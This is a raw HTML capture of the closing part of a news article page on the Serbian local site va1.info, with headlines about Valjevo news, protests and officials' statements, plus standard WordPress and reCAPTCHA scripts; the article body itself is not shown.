okviru Caritas Valjevo i sav prihod ide u Humantirane svrhe.</a></h2> </div> </div> </div> </div> </div> </div> </div> </div> <div class="wide-slider-nav-wrapper vertical-slider-nav "> <ul class="tie-slider-nav"></ul> <div class="container"> <div class="tie-row"> <div class="tie-col-md-12"> <div class="tie-slick-slider"> <div class="slide tie-slide-4"> <div class="slide-overlay"> <div class="thumb-meta"><span class="date meta-item tie-icon">22/08/2025</span></div> <h3 class="thumb-title">Srbija mora da rešava svoje probleme demokratskim dijalogom, a ne nasiljem i pozivam predstavnike blokaderskog pokreta da se odazovu razgovoru.</h3> </div> </div> <div class="slide tie-slide-5"> <div class="slide-overlay"> <div class="thumb-meta"><span class="date meta-item tie-icon">20/08/2025</span></div> <h3 class="thumb-title">Градоначелник позива: Време је за нову страницу Ваљева — страницу мира и дијалога!</h3> </div> </div> <div class="slide tie-slide-6"> <div class="slide-overlay"> <div class="thumb-meta"><span class="date meta-item tie-icon">20/08/2025</span></div> <h3 class="thumb-title">Da li ste znali da u nasem gradu radi Štamparija &#8222;PrintiCA &#8220; u okviru Caritas Valjevo i sav prihod ide u Humantirane svrhe.</h3> </div> </div> </div> </div> </div> </div> </div> </div> </section> </div> <div class="container-wrapper" id="post-newsletter"> <div class="subscribe-widget"> <div class="widget-inner-wrap"> <span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span> <div class="subscribe-widget-content"> <span class="subscribe-subtitle">Budite uvek u toku sa najnovijim informacijama !</span> <h3>Prijavite se ne našu email listu</h3> <p>Sve informacije na redakcija@va1.info.</p> </div> <div id="mc_embed_signup"> <form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate> <div id="mc_embed_signup_scroll"> <div class="mc-field-group"> <label class="screen-reader-text" for="mce-EMAIL">Unesite Vašu Email adresu</label> <input type="email" id="mce-EMAIL" placeholder="Unesite Vašu Email adresu" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL"> </div> <div id="mce-responses" class="clear"> <div class="response" id="mce-error-response" style="display:none"></div> <div class="response" id="mce-success-response" style="display:none"></div> </div> <input type="submit" value="Prijavite se" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit"> </div> </form> </div> </div> </div> </div> <div class="prev-next-post-nav container-wrapper media-overlay"> <div class="tie-col-xs-6 prev-post"> <a href="/znacajne-mogucnosti-za-vecu-ekonomsku-saradnju-sa-rs/" style="background-image: url()" class="post-thumb" rel="prev"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> <span class="screen-reader-text">Значајне могућности за већу економску сарадњу са РС</span> </div> </div> </a> <a href="/znacajne-mogucnosti-za-vecu-ekonomsku-saradnju-sa-rs/" rel="prev"> <h3 class="post-title">Значајне могућности за већу економску сарадњу са РС</h3> </a> </div> <div class="tie-col-xs-6 next-post"> <a href="/kljucni-strateski-spoljnopoliticki-cilj-srbije-punopravno-clanstvo-u-eu/" style="background-image: url()" class="post-thumb" rel="next"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> <span class="screen-reader-text">Кључни стратешки спољнополитички циљ Србије пуноправно чланство у ЕУ</span> </div> </div> </a> <a href="/kljucni-strateski-spoljnopoliticki-cilj-srbije-punopravno-clanstvo-u-eu/" rel="next"> <h3 class="post-title">Кључни стратешки спољнополитички циљ Србије пуноправно чланство у ЕУ</h3> </a> </div> </div> </div> </div> <div id="check-also-box" class="container-wrapper check-also-right"> <div class="widget-title the-global-title"> <div class="the-subtitle">Proverite još</div> <a href="#" id="check-also-close" class="remove"> <span class="screen-reader-text">Close</span> </a> </div> <div class="widget"> <ul class="posts-list-items"> <li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Саопштење Министарства унутрашњих послова – ПУ Ваљев" href="/saopstenje-ministarstva-unutrasnjih-poslova-pu-valjev/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="220" height="150" src="/wp-content/uploads/2025/08/znacka-novo-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async"/></a> </div> <div class="post-widget-body "> <a class="post-title the-subtitle" href="/saopstenje-ministarstva-unutrasnjih-poslova-pu-valjev/">Саопштење Министарства унутрашњих послова – ПУ Ваљев</a> <div class="post-meta"> <span class="date meta-item tie-icon">22/08/2025</span> </div> </div> </li> <li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Полиција неће толерисати насиље током протеста" href="/policija-nece-tolerisati-nasilje-tokom-protesta/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="220" height="150" src="/wp-content/uploads/2025/08/main_webp_auto_generated_dacic190825-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async"/></a> </div> <div class="post-widget-body "> <a class="post-title the-subtitle" href="/policija-nece-tolerisati-nasilje-tokom-protesta/">Полиција неће толерисати насиље током протеста</a> <div class="post-meta"> <span class="date meta-item tie-icon">20/08/2025</span> </div> </div> </li> </ul> </div> </div> <aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar"> <div class="theiaStickySidebar"> <link rel='stylesheet' id='tie-css-widgets-css' href="/wp-content/themes/jannah/assets/css/widgets.min.css" type='text/css' media='all'/> <script>console.log('Style tie-css-widgets')</script> <div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"> <div class="widget-title the-global-title"><div class="the-subtitle">NAJNOVIJE VESTI<span class="widget-title-icon tie-icon"></span></div></div> <ul> <li> <a href="/srbija-mora-da-resava-svoje-probleme-demokratskim-dijalogom-a-ne-nasiljem-i-pozivam-predstavnike-blokaderskog-pokreta-da-se-odazovu-razgovoru/">Srbija mora da rešava svoje probleme demokratskim dijalogom, a ne nasiljem i pozivam predstavnike blokaderskog pokreta da se odazovu razgovoru.</a> <span class="post-date">22/08/2025</span> </li> <li> <a href="/saopstenje-ministarstva-unutrasnjih-poslova-pu-valjev/">Саопштење Министарства унутрашњих послова – ПУ Ваљев</a> <span class="post-date">22/08/2025</span> </li> <li> <a href="/gradonacelnik-poziva-vreme-je-za-novu-stranicu-valjeva-stranicu-mira-i-dijaloga/">Градоначелник позива: Време је за нову страницу Ваљева — страницу мира и дијалога!</a> <span class="post-date">20/08/2025</span> </li> <li> <a href="/da-li-ste-znali-da-u-nasem-gradu-radi-stamparija-printica-u-okviru-caritas-valjevo-i-sav-prihod-ide-u-humantirane-svrhe/">Da li ste znali da u nasem gradu radi Štamparija &#8222;PrintiCA &#8220; u okviru Caritas Valjevo i sav prihod ide u Humantirane svrhe.</a> <span class="post-date">20/08/2025</span> </li> <li> <a href="/policija-nece-tolerisati-nasilje-tokom-protesta/">Полиција неће толерисати насиље током протеста</a> <span class="post-date">20/08/2025</span> </li> </ul> <div class="clearfix"></div></div><div id="stream-item-widget-4" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="/wp-content/uploads/2020/02/baner_orion.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div> </div> </aside> </div></div> <footer id="footer" class="site-footer dark-skin dark-widgetized-area"> <div id="footer-widgets-container"> <div class="container"> <div class="footer-widget-area footer-boxed-widget-area"> <div class="tie-row"> <div class="tie-col-sm-4 normal-side"> <div id="author-bio-widget-1" class="container-wrapper widget aboutme-widget"> <div class="about-author about-content-wrapper"><img alt="" src="http://va1.info/wp-content/uploads/2019/01/logo_2.png" style="margin-top: 15px; margin-bottom: 0px;" class="about-author-img" width="280" height="47"> <div class="aboutme-widget-content"> </div> <div class="clearfix"></div> </div> <div class="clearfix"></div></div> </div> <div class="tie-col-sm-4 normal-side"> <div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget"> <div class="about-author about-content-wrapper is-centered"> <div class="aboutme-widget-content">Čitalac - reporter - Pošaljite vašu vest ili informaciju na email: redakcija@va1.info </div> <div class="clearfix"></div> </div> <div class="clearfix"></div></div><div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Najnovije objave<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget"><div class="tie-row widget-posts-wrapper"> <div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Srbija mora da rešava svoje probleme demokratskim dijalogom, a ne nasiljem i pozivam predstavnike blokaderskog pokreta da se odazovu razgovoru." href="/srbija-mora-da-resava-svoje-probleme-demokratskim-dijalogom-a-ne-nasiljem-i-pozivam-predstavnike-blokaderskog-pokreta-da-se-odazovu-razgovoru/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="390" height="220" src="/wp-content/uploads/2024/01/vucic_20240116-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a> </div> <div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Саопштење Министарства унутрашњих послова – ПУ Ваљев" href="/saopstenje-ministarstva-unutrasnjih-poslova-pu-valjev/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="390" height="220" src="/wp-content/uploads/2025/08/znacka-novo-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a> </div> <div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Градоначелник позива: Време је за нову страницу Ваљева — страницу мира и дијалога!" href="/gradonacelnik-poziva-vreme-je-za-novu-stranicu-valjeva-stranicu-mira-i-dijaloga/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="390" height="220" src="/wp-content/uploads/2025/08/Lazar-grad--390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://va1.info/wp-content/uploads/2025/08/Lazar-grad--390x220.jpg 390w, https://va1.info/wp-content/uploads/2025/08/Lazar-grad--300x169.jpg 300w, https://va1.info/wp-content/uploads/2025/08/Lazar-grad--1024x576.jpg 1024w, https://va1.info/wp-content/uploads/2025/08/Lazar-grad--768x432.jpg 768w, https://va1.info/wp-content/uploads/2025/08/Lazar-grad--1536x864.jpg 1536w, https://va1.info/wp-content/uploads/2025/08/Lazar-grad--2048x1152.jpg 2048w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a> </div> <div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Da li ste znali da u nasem gradu radi Štamparija &#8222;PrintiCA &#8220; u okviru Caritas Valjevo i sav prihod ide u Humantirane svrhe." href="/da-li-ste-znali-da-u-nasem-gradu-radi-stamparija-printica-u-okviru-caritas-valjevo-i-sav-prihod-ide-u-humantirane-svrhe/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="390" height="220" src="/wp-content/uploads/2025/08/stampa-caritas-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a> </div> <div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Полиција неће толерисати насиље током протеста" href="/policija-nece-tolerisati-nasilje-tokom-protesta/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="390" height="220" src="/wp-content/uploads/2025/08/main_webp_auto_generated_dacic190825-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a> </div> <div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Ванредно повећање минималне зараде од октобра!" href="/vanredno-povecanje-minimalne-zarade-od-oktobra/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="390" height="220" src="/wp-content/uploads/2025/08/main_webp_auto_generated_mali190825-1-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a> </div> <div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="За санацију Центра за културу у Белој Цркви 6,1 милион динара" href="/za-sanaciju-centra-za-kulturu-u-beloj-crkvi-61-milion-dinara/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="390" height="220" src="/wp-content/uploads/2025/08/main_webp_auto_generated_selakovic190825-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a> </div> <div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Неистините тврдње да годинама нема конкурса за запошљавање у просвети" href="/neistinite-tvrdnje-da-godinama-nema-konkursa-za-zaposljavanje-u-prosveti/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="390" height="220" src="/wp-content/uploads/2025/08/main_webp_auto_generated_ministarstvo_prosvete_logo190825-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a> </div> <div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Firma iz Srbije Alk Gropu sklopila partnerstvo sa Radisson Group i napravila bum u Crnoj Gori,medju 1500 hotela grade jos 3 lux Hotela" href="/firma-iz-srbije-alk-gropu-sklopila-partnerstvo-sa-radisson-group-i-napravila-bum-u-crnoj-gorimedju-1500-hotela-grade-jos-3-lux-hotela/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="390" height="220" src="/wp-content/uploads/2025/08/alk-novine-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a> </div> </div></div></div><div class="clearfix"></div></div> </div> <div class="tie-col-sm-4 normal-side"> <div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget"> <div class="widget-inner-wrap"> <div id="mc_embed_signup-tie-newsletter-1"> <form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-1" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate> <div class="mc-field-group"> <label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-1">Unesite Vašu Email adresu</label> <input type="email" id="mce-EMAIL-tie-newsletter-1" placeholder="Unesite Vašu Email adresu" name="EMAIL" class="subscribe-input required email"> </div> <input type="submit" value="Prijavite se" name="subscribe" class="button subscribe-submit"> </form> </div> </div> <div class="clearfix"></div></div> </div> </div> </div> </div> </div> <div id="site-info" class="site-info site-info-layout-2"> <div class="container"> <div class="tie-row"> <div class="tie-col-md-12"> <div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="#" target="_blank">Studio NO.1</a></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="//www.facebook.com/va1.info/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="http://va1.info/"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> </div> </div> </div> </div> </footer> <div id="share-buttons-mobile" class="share-buttons share-buttons-mobile"> <div class="share-links icons-only"> <a href="//www.facebook.com/sharer.php?u=https://va1.info/stefanovic-i-djordjevic-posetili-povredjene-vatrogasce-na-vma/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="//x.com/intent/post?text=%D0%A1%D1%82%D0%B5%D1%84%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%9B%20%D0%B8%20%D0%82%D0%BE%D1%80%D1%92%D0%B5%D0%B2%D0%B8%D1%9B%20%D0%BF%D0%BE%D1%81%D0%B5%D1%82%D0%B8%D0%BB%D0%B8%20%D0%BF%D0%BE%D0%B2%D1%80%D0%B5%D1%92%D0%B5%D0%BD%D0%B5%20%D0%B2%D0%B0%D1%82%D1%80%D0%BE%D0%B3%D0%B0%D1%81%D1%86%D0%B5%20%D0%BD%D0%B0%20%D0%92%D0%9C%D0%90&#038;url=https://va1.info/stefanovic-i-djordjevic-posetili-povredjene-vatrogasce-na-vma/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span> </a> </div> </div> <div class="mobile-share-buttons-spacer"></div> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Back to top button</span> </a> </div> <aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;"> <div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Close</span> </a> <div id="mobile-container"> <div id="mobile-menu" class="hide-menu-icons has-custom-menu"> <div class="menu-glavni-container"><ul id="mobile-custom-menu" class="menu"><li id="menu-item-192035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-192035"><a href="/">NASLOVNA</a></li> <li id="menu-item-192034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192034"><a href="/vesti/">Vesti</a></li> <li id="menu-item-192038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192038"><a href="/politika/">Politika</a></li> <li id="menu-item-192167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192167"><a href="/informacije/">Informacije</a></li> <li id="menu-item-192684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192684"><a href="#">Ankete</a></li> <li id="menu-item-192685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192685"><a href="#">Kolumne</a></li> </ul></div> </div> <div id="mobile-social-icons" class="social-icons-widget solid-social-icons"> <ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="//www.facebook.com/va1.info/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="http://va1.info/"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> </div> <div id="mobile-search"> <form role="search" method="get" class="search-form" action="/"> <label> <span class="screen-reader-text">Претрага за:</span> <input type="search" class="search-field" placeholder="Претрага &hellip;" name="s"/> </label> <input type="submit" class="search-submit" value="Претражи"/> </form> </div> </div> </div> </aside> </div> </div> <link rel='preload' href="/wp-content/themes/jannah/assets/css/helpers.min.css" as='style' onload='this.onload=null;this.rel="stylesheet"'/> <noscript><link rel='stylesheet' id='tie-css-helpers-css' href="/wp-content/themes/jannah/assets/css/helpers.min.css" type='text/css' media='all'/></noscript> <script>console.log('Style tie-css-helpers')</script> <link rel='preload' href="/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css" as='style' onload='this.onload=null;this.rel="stylesheet"'/> <noscript><link rel='stylesheet' id='tie-css-ilightbox-css' href="/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css" type='text/css' media='all'/></noscript> <script>console.log('Style tie-css-ilightbox')</script> <link rel='preload' href="/wp-content/themes/jannah/assets/css/fontawesome.css" as='style' onload='this.onload=null;this.rel="stylesheet"'/> <noscript><link rel='stylesheet' id='tie-fontawesome5-css' href="/wp-content/themes/jannah/assets/css/fontawesome.css" type='text/css' media='all'/></noscript> <script>console.log('Style tie-fontawesome5')</script> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://va1.info/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nije prona\u0111eno","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script> <script type="text/javascript" defer="defer" src="https://va1.info/wp-content/themes/jannah/assets/js/scripts.min.js" id="tie-scripts-js"></script> <script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://va1.info/wp-admin/admin-ajax.php",
					data : "postviews_id=25478&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script> <script type="text/javascript" defer="defer" src="https://va1.info/wp-content/themes/jannah/assets/ilightbox/lightbox.js" id="tie-js-ilightbox-js"></script> <script type="text/javascript" defer="defer" src="https://va1.info/wp-content/themes/jannah/assets/js/desktop.min.js" id="tie-js-desktop-js"></script> <script type="text/javascript" defer="defer" src="https://va1.info/wp-content/themes/jannah/assets/js/live-search.js" id="tie-js-livesearch-js"></script> <script type="text/javascript" defer="defer" src="https://va1.info/wp-content/themes/jannah/assets/js/single.min.js" id="tie-js-single-js"></script> <script type="text/javascript" defer="defer" src="https://va1.info/wp-content/themes/jannah/assets/js/sliders.min.js" id="tie-js-sliders-js"></script> <script type="text/javascript" defer="defer" src="https://va1.info/wp-content/themes/jannah/assets/js/shortcodes.js" id="tie-js-shortcodes-js"></script> <script>
				var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
				if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
					console.warn( 'Slow Connection Google Fonts Disabled' );
				}
				else{
					
				WebFontConfig ={
					google:{
						families: [ 'Poppins:regular,500,600,700:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			
				}
			</script> <script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script> <script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script> </body> </html> 
<!-- Dynamic page generated in 0.187 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 11:55:36 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://va1.info/wp-admin/admin-ajax.php?postviews_id=25478&action=tie_postviews&_=1769165737199
body_size: -146
content:
<span class="tie-icon-fire" aria-hidden="true"></span> 189</span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="93gozno0vDx_Ugp37q1heA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769165740383');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>